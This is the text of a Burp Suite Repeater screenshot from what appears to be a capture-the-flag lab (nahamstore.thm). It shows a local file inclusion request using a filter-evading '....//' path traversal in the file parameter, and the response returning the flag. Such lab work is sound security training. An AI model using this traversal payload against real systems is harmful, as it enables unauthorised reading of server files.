 Burp Project Intruder Repeater View Help Param Miner Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
4 × +
Send Cancel < >
Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor
1 GET /product/picture/?file=....//....//....//....//....//....//lfi/flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=646ce1439551228ca6c831304d057ff4
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 12 Nov 2025 14:48:37 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Set-Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; expires=Wed, 12-Nov-2025 15:48:37 GMT;
Max-Age=3600; path=/
7 Content-Length: 34
{7ef60e74b711f4c3a1fdf5a131ebf863}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
306 bytes | 120 millis
Event log (6) All issues (6)
Memory: 291.5MB